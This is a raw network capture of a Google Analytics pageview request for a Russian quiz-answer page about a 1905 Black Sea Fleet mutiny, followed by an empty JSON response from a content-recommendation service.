request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1510404565&t=pageview&_s=1&dl=https%3A%2F%2Fotvetzdes.ru%2Fkorabl-chernomorskogo-flota-na-kotorom-v-1905-g-vspyhnulo-vosstanie-matrosov-otvet-na-vopros.html&ul=en-us%40posix&dt=%D0%9A%D0%BE%D1%80%D0%B0%D0%B1%D0%BB%D1%8C%20%D0%A7%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%84%D0%BB%D0%BE%D1%82%D0%B0%2C%20%D0%BD%D0%B0%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%BC%20%D0%B2%201905%20%D0%B3.%20%D0%B2%D1%81%D0%BF%D1%8B%D1%85%D0%BD%D1%83%D0%BB%D0%BE%20%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%B8%D0%B5%20%D0%BC%D0%B0%D1%82%D1%80%D0%BE%D1%81%D0%BE%D0%B2%3A%20-%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%20%D0%BD%D0%B0%20%D1%82%D0%B5%D1%81%D1%82&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=695881147&gjid=272957126&cid=374421881.1764815276&tid=UA-62126625-5&_gid=653185813.1764815276&_r=1&_slc=1&gtm=45He5c30h2n81M3JBPJ2v851020484za200zd851020484&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116427529&z=1490297174
body_size: -449
content:
2,cG-92ZE2DGQ8G

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 218
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"d77824fccf9260e8afc54f223cd04759","pc":["109","13"],"isBranding":false,"isOmnipage":false,"wnid":"afcd1750240e9daff0ea9a30508c35b2","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}